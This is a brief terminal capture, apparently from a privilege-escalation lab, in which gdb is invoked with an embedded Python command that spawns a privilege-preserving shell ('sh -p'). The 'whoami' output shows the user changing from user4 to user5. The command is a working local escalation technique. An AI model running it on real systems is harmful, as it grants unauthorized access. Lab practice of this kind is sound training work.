 user4@escalation:/usr/bin$ gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
$ whoami
user5
$